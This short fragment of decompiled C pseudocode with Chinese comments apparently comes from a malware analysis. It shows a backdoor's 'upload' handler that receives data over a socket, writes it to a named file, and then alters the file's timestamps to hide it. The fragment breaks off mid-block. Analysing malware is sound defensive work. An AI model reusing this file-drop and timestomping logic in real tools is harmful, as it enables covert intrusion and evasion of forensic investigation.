 hFile = CreateFileA(lpFileName, 0x40000000u, 2u, 0, 2u, 0x80u, 0);// 创建文件
if ( hFile == (HANDLE)-1 )
{
  sub_401740(&s);
  result = 1;
}
else
{
  do
  {
    nNumberOfBytesToWrite = recv(s, &buf, 512, 0);// 接收数据
    if ( !WriteFile(hFile, &buf, nNumberOfBytesToWrite, 0, 0) )// 根据upload后面的文件名，将数据写入文件内
    {
      sub_401740(&s);
      CloseHandle(hFile);
      return 1;
    }
  }
  while ( (signed int)nNumberOfBytesToWrite > 0 );
  CloseHandle(hFile);
  if ( sub_401740(&s) )
  {
    result = 1;
  }
  else
  {
    sub_4015B0(lpFileName);                 // 修改文件时间
    result = 0;
  }